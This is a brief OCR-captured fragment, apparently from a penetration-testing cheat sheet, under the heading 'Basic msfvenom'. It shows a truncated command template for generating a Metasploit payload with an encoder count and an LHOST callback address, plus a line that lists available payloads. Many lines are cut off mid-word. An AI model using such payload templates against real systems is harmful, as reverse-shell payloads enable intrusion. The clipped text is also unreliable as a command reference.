
## Basic msfvenom

```

msfvenom -p <PAYLOAD> -
<ENCODE COUNT> LHOST=<IP
```

One can also use the -a
architecture or the --p
```

msfvenom -l payloads #P